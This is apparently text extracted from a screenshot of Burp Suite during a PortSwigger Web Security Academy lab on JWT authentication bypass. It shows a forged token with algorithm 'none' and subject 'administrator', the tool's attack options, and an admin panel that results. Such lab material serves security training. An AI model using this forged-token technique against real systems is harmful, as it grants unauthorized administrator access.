 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
{
"kid": "937054c3-b4e0-4d2e-9244-7e1def15caf3",
"alg": "none"
}
{
"iss": "portswigger",
"exp": 1717449578,
"sub": "administrator"
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
Alg: none
CVE-2018-0114 Attack
[exp] Expired check passed - Mon Jun 03 21:19:38 UTC 2024
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication bypass via flawed signature verification
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete